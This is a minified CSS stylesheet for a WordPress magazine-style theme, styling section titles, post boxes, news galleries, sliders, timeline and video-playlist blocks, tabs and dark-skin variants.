.block-head-8 .the-global-title:before,.block-head-8 .comment-reply-title:before,.block-head-8 .related.products>h2:before,.block-head-8 .up-sells>h2:before,.block-head-8 .cross-sells>h2:before,.block-head-8 .cart_totals>h2:before,.block-head-8 .bbp-form legend:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}
.block-head-8 .section-title-default{padding-left:25px}
.block-head-8 .section-title-default:before{height:.8em;width:15px}
.block-head-8 .mag-box-title h3{line-height:22px}
.block-head-8 .dark-skin .the-global-title{color:#fff}
.section-title{font-weight:700}
.section-title.section-title-default{font-size:50px;margin-bottom:40px}
@media (max-width:767px){.section-title.section-title-default{font-size:35px;margin-top:10px;margin-bottom:20px}}
.section-title span.the-section-title .fa{font-size:85%}
.section-title-centered{font-size:50px;margin-bottom:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}
@media (max-width:767px){.section-title-centered{font-size:35px;margin-top:10px;margin-bottom:30px}}
.section-title-centered span.the-section-title{padding:0 2%;text-align:center;line-height:1}
.dark-skin .section-title-centered{color:#fff}
.section-title-centered:before,.section-title-centered:after{height:2px;content:'';-webkit-flex-basis:15%;-ms-flex-preferred-size:15%;flex-basis:15%;position:relative;background-color:#2c2f34;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}
.dark-skin .section-title-centered:before,.dark-skin .section-title-centered:after{background-color:#fff}
.section-title-big{padding:0 15px;font-size:80px;margin-bottom:-15px;line-height:1;color:rgba(0,0,0,0.3)}
@media (max-width:767px){.section-title-big{font-size:35px;margin-top:10px;margin-bottom:5px}}
.dark-skin .section-title-big{color:rgba(255,255,255,0.3)}
.section-item{position:relative;padding:30px 0 0;clear:both}
@media (max-width:991px){.section-item{padding-top:15px}}
.has-title .section-item{padding-top:85px;padding-bottom:55px}
@media (max-width:991px){.has-title .section-item{padding-top:20px;padding-bottom:10px}}
.without-background:not(.has-title)+.without-background.has-title .section-item{padding-top:55px}
.has-background .section-item{overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}
.archive .has-background .section-item{padding-bottom:30px}
.normal-width.has-background .section-item{padding-right:30px;padding-left:30px}
@media (max-width:991px){.normal-width.has-background .section-item{padding-right:15px;padding-left:15px}}
@media (max-width:991px){.container.has-background{padding-right:0;padding-left:0}}
.section-item.first-block-is-full-width,.without-background+.without-background .section-item{padding-top:0}
.has-background .section-item>section{margin-bottom:0}
.has-background .section-item>section+.container{margin-top:30px}
@media (max-width:991px){.has-background .section-item>section+.container{margin-top:15px}}
.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}
.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}
@media (max-width:479px){.mag-box-title h3{max-width:calc(100% - 105px)}}
.mag-box-title h3:only-child{max-width:100%}
.mag-box-title .tie-alignright{-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;width:100%}
.mag-box-options{font-size:12px;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}
.mag-box-options .slider-arrow-nav{-webkit-flex:0 0 55px;-ms-flex:0 0 55px;flex:0 0 55px}
.block-more-button{margin-left:10px;line-height:22px}
.mag-box-filter-links{opacity:0;transition:opacity .5s;overflow:hidden;height:22px}
.mag-box-filter-links li{float:left}
.mag-box-filter-links a{padding:0 6px;margin:0 2px;line-height:22px;border-radius:2px;color:#2c2f34;display:inline-block;transition:.2s;white-space:nowrap;word-wrap:normal}
.mag-box-filter-links a:hover{border-color:#08f;background-color:#08f;color:#fff}
div.mag-box .mag-box-options .mag-box-filter-links a.active{color:#08f;background-color:transparent;cursor:default}
.flexMenu-viewMore>a{position:relative;z-index:5}
.flexMenu-viewMore>a>span{display:inline-block;line-height:22px;font-size:16px}
.mag-box-filter-links .flexMenu-viewMore:hover>a{background-color:transparent!important;color:#08f}
.flexMenu-popup{z-index:4;-webkit-transform:translateX(-100%) translateX(34px);-ms-transform:translateX(-100%) translateX(34px);transform:translateX(-100%) translateX(34px);min-width:100px;text-align:right;white-space:nowrap;word-wrap:normal;border-radius:2px;background:#fff}
.flexMenu-popup li{width:100%;display:block}
.mag-box-filter-links .flexMenu-popup{top:0;padding-top:22px;box-shadow:0 0 5px rgba(0,0,0,0.2)}
.mag-box-filter-links .flexMenu-popup li:first-child{border-top:1px solid rgba(0,0,0,0.05)}
.flexMenu-popup a{border-radius:0;display:block;padding:3px 10px;transition:none;margin:0}
.breaking-news-outer{height:40px;overflow:hidden;border-radius:2px}
.mag-box .breaking-title{line-height:40px}
.mag-box .breaking{height:40px;background-color:#fff;border:1px solid rgba(0,0,0,0.1);border-left-width:0}
.mag-box .controls-is-active .ticker-wrapper.has-js{padding-right:90px}
.mag-box .ticker-wrapper.has-js,.mag-box .ticker,.mag-box .ticker-content,.mag-box .ticker-swipe,.mag-box .breaking-news-nav,.mag-box .breaking-news-nav li{line-height:38px;height:38px}
.mag-box .breaking-news-nav{padding-right:0}
.mag-box .breaking-news-nav li{margin:0;width:38px;border-width:0 0 0 1px;border-radius:0;font-size:16px}
.mag-box .breaking-news-nav li:hover{border-color:transparent!important}
.dark-skin .mag-box .breaking,.dark-skin .mag-box .breaking-news-nav li,.box-dark-skin .breaking,.box-dark-skin .breaking-news-nav li{border-color:rgba(255,255,255,0.1)}
.dark-skin .mag-box .breaking,.dark-skin .mag-box .ticker-content,.dark-skin .mag-box .ticker-swipe,.box-dark-skin .breaking,.box-dark-skin .ticker-content,.box-dark-skin .ticker-swipe{background-color:#27292d}
.mag-box-container{position:relative}
.mag-box .posts-items li:nth-child(1),.mini-posts-box .posts-items li:nth-child(2),.big-post-left-box .posts-items li:nth-child(2),.big-posts-box .posts-items li:nth-child(2){margin-top:0}
.mag-box{margin-bottom:30px;clear:both}
@media (max-width:991px){.mag-box{margin-bottom:15px}}
.mag-box .is-loading{opacity:.5;transition:opacity .3s}
.mag-box .posts-items{clear:both;margin:0 -2%}
.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}
@media (max-width:670px){.mag-box .posts-items li{width:100%}
.mag-box .posts-items li:not(:first-child){margin-top:14px}}
.mag-box .posts-items-loaded-ajax{margin-top:24px!important}
.mag-box .post-title{font-size:20px;line-height:1.4}
.mag-box .post-meta{margin:0 0 3px}
.mag-box .post-excerpt{margin-top:5px;color:#666}
.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}
.mag-box li:not(:first-child) .post-details{padding-left:125px}
.mag-box li:not(:first-child) .post-title{font-size:14px}
.no-small-thumbs.post-item .post-details,.no-small-thumbs.post-widget-body,.no-small-thumbs.comment-body{padding-left:0!important}
.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background:transparent;border:0;padding:0}
@media (max-width:991px){.content-only{margin:30px 0}}
.show-more-button{border:1px solid rgba(0,0,0,0.1);height:50px;line-height:50px;position:relative;text-align:center;display:block;font-weight:600;cursor:pointer;clear:both}
.mag-box .show-more-button{margin:25px -30px -30px;border-width:1px 0 0}
@media (max-width:767px){.mag-box .show-more-button{margin:20px -20px -20px}}
.pages-nav .show-more-button{padding:0 20px;min-height:50px;line-height:50px}
.magazine1 .content-only .show-more-button,.magazine2 .show-more-button{border-width:1px;margin:35px auto 0;max-width:350px}
@media (max-width:991px){.magazine1 .content-only .show-more-button,.magazine2 .show-more-button{margin-top:20px}}
.show-more-button .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.show-more-button .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.pagination-disabled{opacity:.5;cursor:default}
.pagination-disabled,.pagination-disabled:hover{color:#888!important}
.big-post-left-box .posts-items{font-size:0}
.big-post-left-box .posts-items .post-excerpt{font-size:13px}
.big-post-left-box .posts-items li:nth-child(n+2){float:none;display:inline-block!important;vertical-align:top}
.big-post-left-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
.big-post-left-box li:first-child .post-thumb{margin-bottom:10px}
@media (min-width:992px){.full-width .big-post-left-box .posts-items li{width:calc(100% / 3)}
.full-width .big-post-left-box .posts-items li:nth-child(3){margin-top:0}}
.big-post-top-box .posts-items li:first-child{width:96%;padding-left:0;padding-right:0;margin-left:2%;margin-bottom:24px}
.big-post-top-box .posts-items li:first-child .post-thumb{float:left;width:48%;margin-right:4%;margin-bottom:0}
.big-post-top-box .posts-items li:first-child .post-details{padding-left:52%}
.big-post-top-box .posts-items li:nth-child(2n){clear:left}
.big-post-top-box .posts-items li:nth-child(-n+3){margin-top:0}
.big-post-top-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
@media (max-width:670px){.big-post-top-box .posts-items li:first-child{margin-bottom:14px}
.big-post-top-box .posts-items li:first-child .post-thumb{width:100%;margin:0 0 10px}
.big-post-top-box .posts-items li:first-child .post-meta{width:100%}
.big-post-top-box .posts-items li:first-child .post-details{padding:0}
.big-post-top-box .posts-items li:nth-child(3),.big-post-top-box .posts-items li:nth-child(4){margin-top:14px}}
@media (min-width:992px){.full-width .big-post-top-box .posts-items li{width:calc(100% / 3)}
.full-width .big-post-top-box .posts-items li:nth-child(-n+4){margin-top:0}
.full-width .big-post-top-box .posts-items li:first-child{width:96%}
.full-width .big-post-top-box .posts-items li:first-child .post-thumb{width:30.6%}
.full-width .big-post-top-box .posts-items li:first-child .post-details{padding-left:34.767%}
.full-width .big-post-top-box .posts-items li:nth-child(2n){clear:none}
.full-width .big-post-top-box .posts-items li:nth-child(3n+2){clear:left}}
.half-box.mag-box{padding-left:0;clear:right}
.half-box.second-half-box{padding-left:15px;padding-right:0}
@media (max-width:767px){.half-box{padding:0!important}}
.half-box .posts-items{margin:0}
.half-box .posts-items li{width:100%;padding:0}
.half-box .posts-items li:first-child{margin-bottom:24px}
@media (max-width:670px){.half-box .posts-items li:first-child{margin-bottom:14px}}
.half-box .posts-items li:first-child .post-thumb{margin-bottom:10px}
.half-box .posts-items li:nth-child(2){margin-top:0}
.half-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
@media (min-width:768px){.content-only.first-half-box{padding-right:15px}}
.news-gallery .mag-box-container{overflow:hidden;margin-bottom:-10px}
.news-gallery-items{width:calc(100% + 10px);margin:0 -5px}
.news-gallery-items li{float:left;height:75px;width:16.66667%;padding:0 5px 10px}
.news-gallery-items li .post-thumb{background-color:rgba(0,0,0,0.2);background-size:cover;background-position:center top;background-repeat:no-repeat;float:none!important;margin:0!important}
.media-overlay .news-gallery-items .post-thumb-overlay{transition:.3s}
.media-overlay .news-gallery-items li:hover .post-thumb-overlay{background:rgba(255,255,255,0.2)}
.big-first-gallery .news-gallery-items{height:280px}
.big-first-gallery .news-gallery-items li{height:25%}
.big-first-gallery .news-gallery-items li:first-child{width:50%;height:100%}
@media (min-width:992px){.full-width .big-first-gallery .news-gallery-items{height:400px}
.full-width .news-grid .news-gallery-items li{height:100px}}
@media (max-width:767px){.news-gallery-items li,.big-first-gallery .news-gallery-items li{width:33.3334%;height:95px}
.big-first-gallery .news-gallery-items{height:620px}
.big-first-gallery .news-gallery-items li:first-child{width:100%;height:250px}}
.scrolling-box .mag-box-container{min-height:150px}
.scrolling-slider{overflow:hidden;display:none}
.scrolling-slider.slick-dotted{padding-bottom:40px}
.scrolling-slider .slick-list{width:100%;width:calc(100% + 24px);margin-right:calc(-12px);margin-left:calc(-12px);overflow:inherit;transition:height .3s}
.scrolling-slider .tie-slick-dots{bottom:0;text-align:center}
.scrolling-slider .slide{margin:0 12px;position:relative}
.scrolling-slider .post-title{font-size:16px;margin-top:8px}
.scrolling-slider .post-meta{margin:8px 0 0}
.scroll-2-box .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}
.scroll-2-box .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:auto;background-color:rgba(0,0,0,0.2)}
.scroll-2-box .post-overlay{pointer-events:none;position:absolute;top:0;left:0;z-index:1;height:100%;width:100%;padding:10px}
.scroll-2-box .post-content{position:absolute;bottom:0;left:0;padding:10px}
.scroll-2-box .post-title a{color:#fff;white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4.2em}
@media only screen and (min-width:400px) and (max-width:570px){.scroll-2-box .post-title a{-webkit-line-clamp:2;max-height:2.8em}}
.scroll-2-box .post-thumb:after{opacity:.5}
.scroll-2-box .slide:hover .post-thumb:after{opacity:.9}
.wide-post-box .posts-items{margin:0}
.wide-post-box .posts-items li{width:100%;padding:0;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}
.wide-post-box .posts-items li .post-title{font-size:20px}
.wide-post-box .posts-items li .post-thumb{margin-right:25px;float:none;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;width:50%;max-width:420px}
@media (max-width:767px){.wide-post-box .posts-items li .post-thumb{-webkit-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;margin-right:3.55%}}
.wide-post-box .posts-items li .post-details{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:0!important}
@media (max-width:580px){.wide-post-box .posts-items li{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.wide-post-box .posts-items li .post-thumb{width:100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%;margin:0 0 10px}
.wide-post-box .posts-items li .post-meta{width:100%}}
.small-wide-post-box .posts-items li .post-thumb{-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}
.timeline-box .posts-items{position:relative;overflow:hidden}
.timeline-box .posts-items::before,.timeline-box .posts-items:last-of-type:after{content:"";width:2px;height:100%;background:rgba(0,0,0,0.1);position:absolute;left:29px;z-index:0}
.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#e5e5e5 0%,#fff 80%);height:150px;bottom:0}
.timeline-box .posts-items li{display:block!important}
@media (max-width:580px){.timeline-box .posts-items li .post-thumb{float:none}}
.timeline-box .posts-items-loaded-ajax{margin-top:0}
.timeline-box .posts-items-loaded-ajax li:first-child{padding-top:30px}
.timeline-box .year-month{background:#e6e6e6;color:#2c2f34;text-align:center;width:60px;height:60px;line-height:18px;float:left;margin:0 10px 10px 0;position:relative;overflow:hidden;z-index:1;padding-top:12px;border-radius:100%}
.timeline-box .year-month span{font-weight:600;font-size:14px}
.timeline-box .year-month em{display:block;font-size:80%;padding-top:1px;opacity:.7}
.timeline-box .day-month{margin-bottom:10px;padding-left:50px;position:relative;z-index:2}
.timeline-box .day-month::before{position:absolute;left:23px;top:3px;content:"";width:14px;height:14px;border-radius:50%;background:#e6e6e6;border:3px solid #fff;z-index:1}
.timeline-box .post-item-inner{margin-left:50px;display:-webkit-flex;display:-ms-flexbox;display:flex}
@media (max-width:580px){.timeline-box .post-item-inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}
@media (max-width:670px){.big-posts-box .posts-items li{width:100%}}
.big-posts-box .posts-items li .post-thumb{margin-right:0;float:none!important;margin-bottom:10px}
.big-posts-box .posts-items li .post-details{padding-left:0}
.big-posts-box .posts-items li .post-title{font-size:20px;padding-left:0}
.big-posts-box .posts-items li:nth-child(2n+1){clear:left}
@media (min-width:992px){.full-width .big-posts-box .posts-items{margin:0 -1.35%}
.full-width .big-posts-box .posts-items li{width:calc(100% / 3);padding:0 1.35%}
.full-width .big-posts-box .posts-items li:nth-child(-n+3){margin-top:0}
.full-width .big-posts-box .posts-items li:nth-child(2n+1){clear:none}
.full-width .big-posts-box .posts-items li:nth-child(3n+1){clear:left}}
.narrow-big-posts-box .posts-items{margin:0 -1px}
.narrow-big-posts-box .posts-items li{padding:0 1px}
.narrow-big-posts-box .posts-items li .post-details{padding:5px 15px 0}
.narrow-big-posts-box .posts-items .post-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;padding-top:5px}
.narrow-big-posts-box .posts-items .post-cat-wrap{left:0;bottom:0}
.narrow-big-posts-box .posts-items .post-cat-wrap .post-cat{border-radius:0;background:#fff;padding:10px 25px;color:#00bf80}
.full-width-img-news-box .posts-items li{width:100%;float:none}
@media (min-width:992px){.full-width-img-news-box .posts-items li:not(:first-child){margin-top:40px}}
.full-width-img-news-box .posts-items li .post-title{font-size:30px;line-height:1.2}
@media (max-width:767px){.full-width-img-news-box .posts-items li .post-title{font-size:25px}}
@media (max-width:670px){.full-width-img-news-box .posts-items li .post-title{font-size:20px}}
.full-width-img-news-box .posts-items li .post-thumb{width:100%;margin-bottom:10px;float:none!important}
.full-width-img-news-box .posts-items .post-meta{clear:both}
.full-width-img-news-box .posts-items .post-excerpt,.full-width-img-news-box .posts-items .entry{margin-top:10px}
@media (min-width:768px){.full-overlay-title li:not(.no-post-thumb) .block-post-overlay{position:relative;margin-bottom:20px}
.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{position:absolute;bottom:-1px;padding:25px 25px 0 0;background:#fff;z-index:4;width:70%}
.full-overlay-title li:not(.no-post-thumb) img{min-height:250px;background-color:#f6f7f8}
.full-overlay-title.dark-skin li:not(.no-post-thumb) img,.dark-skin .full-overlay-title li:not(.no-post-thumb) img{background-color:#161619}
.full-overlay-title.media-overlay .icon{left:15px;top:15px;-webkit-transform:none;-ms-transform:none;transform:none}
.full-overlay-title.media-overlay .is-trending .trending-post{top:16px;left:15px;width:38px;height:38px;line-height:38px}
.full-overlay-title.media-overlay .is-trending .icon{left:63px}
.full-overlay-title .digital-rating{top:15px;right:15px}
.center-overlay-title li:not(.no-post-thumb) .block-title-overlay{padding:25px 25px 15px!important;width:86%;left:7%;text-align:center}
.center-overlay-title li:not(.no-post-thumb) .tie-alignright{float:none;display:inline-block}}
.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}
.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}
.mini-posts-box .posts-items li .post-thumb img{max-width:110px}
.mini-posts-box .posts-items li:nth-child(2n+1){clear:left}
@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}
.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}
@media (min-width:992px){.full-width .mini-posts-box .posts-items li:nth-child(-n+3){margin-top:0}
.full-width .mini-posts-box .posts-items li:nth-child(n){width:calc(100% / 3);clear:none}
.full-width .mini-posts-box .posts-items li:nth-child(3n+1){clear:left}}
.first-post-gradient li:first-child .post-title{font-size:25px;line-height:1.2;margin-bottom:5px}
.first-post-gradient li:first-child .post-overlay{pointer-events:none;position:absolute;top:0;height:100%;width:100%;border-radius:2px;z-index:2}
.first-post-gradient li:first-child .post-content{width:100%;padding:22px 30px;position:absolute;bottom:0;left:0}
.first-post-gradient li:first-child .post-cat-wrap{pointer-events:none}
.first-post-gradient li:first-child .post-cat-wrap a,.first-post-gradient li:first-child .meta-author a{pointer-events:auto}
.first-post-gradient .posts-items li:first-child a:not(:hover),.first-post-gradient li:first-child .post-meta{color:#fff}
.big-thumb-left-box-inner{height:470px;position:relative;background-repeat:no-repeat;background-position:center top;background-size:cover;background-color:rgba(0,0,0,0.2)}
@media (max-width:670px){.big-thumb-left-box-inner{height:325px}}
.big-thumb-left-box li:first-child .post-content{padding:12px 20px}
.big-thumb-left-box li:first-child .post-thumb{margin-bottom:0}
@media (min-width:671px){.miscellaneous-box li:first-child .post-title{font-size:36px;line-height:1.2}}
.miscellaneous-box li:not(:first-child) .post-thumb{margin:0 0 5px!important}
.miscellaneous-box .posts-items li{width:calc(100% / 3);margin-top:30px}
.miscellaneous-box .posts-items li:first-child{width:96%;padding:0;margin:0 2%;position:relative}
@media (min-width:480px){.miscellaneous-box .posts-items li:first-child{min-height:180px;background-color:rgba(0,0,0,0.2)}}
.miscellaneous-box .posts-items li:nth-child(3n+2){clear:both}
@media (max-width:670px){.miscellaneous-box .posts-items li{width:50%}
.miscellaneous-box .posts-items li:nth-child(3n+2){clear:none}
.miscellaneous-box .posts-items li:nth-child(2n+2){clear:both}
.miscellaneous-box li:first-child .post-content{padding:10px 15px}
.miscellaneous-box li:first-child .icon{left:10px;top:10px;-webkit-transform:none;-ms-transform:none;transform:none}
.miscellaneous-box li:first-child .icon:before{width:35px;height:35px;line-height:30px}
.miscellaneous-box li:first-child.is-trending .icon{left:50px}}
@media (max-width:479px){.miscellaneous-box li:first-child .post-title{font-size:18px;max-height:2.4em;overflow:hidden}
.miscellaneous-box li:first-child .post-meta{max-height:2em}
.miscellaneous-box li:first-child .trending-post,.miscellaneous-box li:first-child .post-cat,.miscellaneous-box li:first-child .post-rating,.miscellaneous-box li:first-child .digital-rating,.miscellaneous-box li:first-child .icon{display:none}}
@media (max-width:380px){.miscellaneous-box .posts-items li{width:100%}}
@media (min-width:992px){.full-width .miscellaneous-box .posts-items{margin:0 -1.33%}
.full-width .miscellaneous-box .posts-items li:first-child{margin:0 1.33%;width:97.34%}
.full-width .miscellaneous-box .posts-items li:not(:first-child){width:25%;padding:0 1.33%}
.full-width .miscellaneous-box .posts-items li:nth-child(3n+2){clear:none}
.full-width .miscellaneous-box .posts-items li:nth-child(4n+2){clear:left}}
.video-playlist-wrapper{background-color:#27292d;position:relative;width:66%;height:434px;float:left}
.video-playlist-wrapper .loader-overlay{z-index:1}
.video-playlist-wrapper iframe{height:434px;width:100%}
.video-player-wrapper{position:relative;z-index:2}
.video-frame{visibility:hidden}
.video-playlist-nav-wrapper{width:34%;float:right;height:434px;overflow:hidden;background:#fff;position:relative;border-width:0 1px 1px 0}
.video-playlist-nav-wrapper:after{content:"";position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,0.05)}
.video-playlist-nav-wrapper:before{content:"";position:absolute;right:0;background:rgba(0,0,0,0.05);width:100%;height:1px;bottom:0;top:auto}
.video-playlist-nav-wrapper .mCustomScrollBox>.mCSB_scrollTools{right:0;left:auto}
.playlist-title{background:#08f;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;z-index:9}
.playlist-title h2{padding-top:14px;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.videos-number{font-size:11px;display:block;float:left}
.playlist-title-icon{font-size:27px;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}
.video-playlist-nav{position:relative;height:434px;clear:both}
.is-mobile .video-playlist-nav{overflow-y:auto}
.video-playlist-nav:not(.playlist-has-title){border-top:1px solid rgba(0,0,0,0.05)}
.playlist-has-title{height:364px}
.video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid rgba(0,0,0,0.05);transition:.3s}
.video-playlist-item:last-of-type{border-bottom:0}
.video-playlist-item h2{font-size:12px;font-weight:400;line-height:17px}
.video-playlist-item:hover,.is-playing{background:#F7F7F7}
.video-paused-icon,.video-play-icon,.video-number{float:left;width:20px;text-align:left;line-height:46px;font-size:11px;color:#333}
.video-play-icon{display:none;color:#08f}
.is-playing .video-number,.is-paused .video-number,.video-paused-icon{display:none}
.is-playing .video-play-icon,.is-paused .video-paused-icon{display:block}
.video-thumbnail{width:75px;height:46px;background-repeat:no-repeat;background-position:center center;background-size:cover;float:left}
.video-info{padding-left:105px}
.video-duration{float:left;font-size:11px;color:#767676;margin-top:3px;line-height:1}
@media only screen and (min-width:768px) and (max-width:991px){.video-playlist-nav-wrapper,.video-playlist-wrapper,.video-playlist-wrapper iframe{height:383px}
.video-playlist-nav{height:383px!important}
.playlist-has-title{height:313px!important}}
@media (max-width:767px){.video-playlist-wrapper{width:100%;height:auto}
.video-playlist-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.video-player-wrapper{position:relative;padding-bottom:56.25%;height:0}
.video-playlist-nav-wrapper{height:auto!important;width:100%}
.video-playlist-nav{height:270px!important}
.playlist-has-title{height:244px!important}}
@media (min-width:992px){.has-builder .has-sidebar .video-playlist-nav-wrapper,.has-builder .has-sidebar .video-playlist-nav,.has-builder .has-sidebar .video-playlist-wrapper,.has-builder .has-sidebar .video-playlist-wrapper iframe{height:323px!important}
.has-builder .has-sidebar .playlist-has-title{height:263px!important}
.has-builder .has-sidebar .playlist-title{height:60px}
.has-builder .has-sidebar .playlist-title h2{padding-top:11px}
.has-builder .has-sidebar .playlist-title-icon{height:60px;line-height:60px}}
@media (max-width:767px){.stream-item-mag .container-wrapper{padding:5px 0!important;border-radius:0;border:0}}
.stream-item-mag.stream-item.half-box .adsbygoogle{width:300px!important;min-height:250px!important}
@media (max-width:991px){.stream-item-mag.content-only{margin:15px 0}}
.dark-skin .mag-box:not(.tabs-box),.box-dark-skin:not(.tabs-box){background-color:transparent}
.dark-skin .mag-box .mag-box-filter-links a:not(:hover),.box-dark-skin .mag-box-filter-links a:not(:hover){color:#aaa}
.dark-skin .mag-box .mag-box-filter-links .flexMenu-popup,.box-dark-skin .mag-box-filter-links .flexMenu-popup{background-color:#1f2024;box-shadow:0 0 5px rgba(0,0,0,0.7)}
.dark-skin .mag-box .slider-arrow-nav a,.box-dark-skin .slider-arrow-nav a{border-color:rgba(255,255,255,0.1)}
.dark-skin .mag-box.timeline-box .posts-items:before,.box-dark-skin.timeline-box .posts-items:before{background:#404146}
.dark-skin .mag-box.timeline-box .posts-items:last-of-type:after,.box-dark-skin.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#404146 0%,#1f2024 80%)}
.dark-skin .mag-box .year-month,.box-dark-skin .year-month{background:#404146;color:#fff}
.dark-skin .mag-box .day-month:before,.box-dark-skin .day-month:before{background:#404146;border-color:#1f2024}
@media (min-width:768px){.dark-skin .mag-box.full-overlay-title li:not(.no-post-thumb) .block-title-overlay,.box-dark-skin.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{background:#1f2024}}
.dark-skin .mag-box .videos-block,.box-dark-skin .videos-block{background:#27292d}
.dark-skin .mag-box .video-playlist-nav-wrapper,.box-dark-skin .video-playlist-nav-wrapper{background:#1a1b1f}
.dark-skin .mag-box .playlist-title,.box-dark-skin .playlist-title{background:#131416;color:#fff}
.dark-skin .mag-box .video-playlist-item,.dark-skin .mag-box .mag-box-filter-links .flexMenu-popup li:first-child,.box-dark-skin .video-playlist-item,.box-dark-skin .mag-box-filter-links .flexMenu-popup li:first-child{border-color:rgba(255,255,255,0.05)}
.dark-skin .mag-box .video-playlist-item h2,.box-dark-skin .video-playlist-item h2{color:#fff}
.dark-skin .mag-box .video-playlist-item:hover,.dark-skin .mag-box .is-playing,.box-dark-skin .video-playlist-item:hover,.box-dark-skin .is-playing{background:#222428}
.dark-skin .mag-box .video-paused-icon,.dark-skin .mag-box .video-number,.dark-skin .mag-box .video-duration,.box-dark-skin .video-paused-icon,.box-dark-skin .video-number,.box-dark-skin .video-duration{color:#aaa}
.dark-skin .mag-box .tie-slick-dots li:not(.slick-active) button,.box-dark-skin .tie-slick-dots li:not(.slick-active) button{background:rgba(255,255,255,0.2)}
.tabs{transition:opacity .3s;max-height:66px;width:100%;padding:0;border:1px solid rgba(0,0,0,0.1);border-width:0 0 1px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.tabs li{display:inline-block;position:relative;padding:0!important}
.tabs a{background:rgba(0,0,0,0.02);display:block;text-align:center;border:1px solid rgba(0,0,0,0.1);border-width:0 1px 1px 0;font-size:15px}
.tabs a:not(:hover){color:#2c2f34}
.dark-skin .tabs a:not(:hover){color:#aaa}
.tabs>li>a{line-height:65px;padding:0 15px;border-bottom-color:transparent}
body .tabs.tabs .active>a{background:#fff;color:#08f}
.tab-content,.woocommerce-tabs .panel{padding:30px;display:none}
.tab-content{position:relative;transition:.3s}
@media (max-width:767px){.tab-content{padding:20px}}
.tab-content-elements li{opacity:0}
.tab-content:not(.is-not-active):first-of-type{display:block}
.tab-content:not(.is-not-active):first-of-type .tab-content-elements li{opacity:1}
.tabs-container-wrapper{padding:0!important}
.normal-side .tabs{display:-webkit-flex;display:-ms-flexbox;display:flex}
.normal-side .tabs li{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.normal-side .tabs a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 10px!important}
.normal-side .tabs li:last-child a{border-right-width:0}
.dark-skin .normal-side .tabs{border-color:#2c3033}
.dark-skin .normal-side .tabs a{background:rgba(0,0,0,0.1);border-color:transparent rgba(255,255,255,0.1)}
.dark-skin .normal-side .tabs .active a{background-color:#1f2024}
@media (max-width:320px){.normal-side .tabs{max-height:none;border-bottom:0}
.normal-side .tabs li{display:block;width:100%;float:none}
.normal-side .tabs a{border-bottom-color:rgba(0,0,0,0.1);border-width:0 0 1px}
.dark-skin .normal-side .tabs a{border-bottom-color:rgba(255,255,255,0.1)}}
.magazine2:not(.block-head-4) .dark-widgetized-area .tabs-container-wrapper,.magazine1 .dark-widgetized-area .tabs-container-wrapper{border-width:0}
.magazine2:not(.block-head-4) .dark-widgetized-area .tab-content,.magazine1 .dark-widgetized-area .tab-content{padding:0}
